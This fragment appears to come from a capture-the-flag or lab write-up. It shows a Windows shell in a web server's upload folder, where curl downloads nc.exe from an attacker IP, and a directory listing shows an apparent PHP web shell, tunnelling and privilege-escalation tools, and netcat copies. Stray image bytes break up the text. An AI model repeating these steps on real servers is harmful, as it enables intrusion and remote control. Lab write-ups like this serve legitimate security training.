 C:\xampp\htdocs\gym\upload> curl http://10.10.14.197:8080/nc.exe -o nc.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
16/09/2020  23:18    <DIR>          .
16/09/2020  23:18    <DIR>          ..
16/09/2020  21:40         8,347,648 chisel.exe
16/09/2020  23:18                53 kamehameha.php
16/09/2020  21:40            38,616 nc.exe
16/09/2020  21:57            59,392 nc2.exe
16/09/2020  22:50            28,160 ncGhoul.exe
16/09/2020  21:40           311,296 plink.exe
16/09/2020  21:54           441,344 winPEAS.exe
               7 File(s)      9,226,509 bytes
               2 Dir(s)   7,930,032,128 bytes free
C:\xampp\htdocs\gym\upload>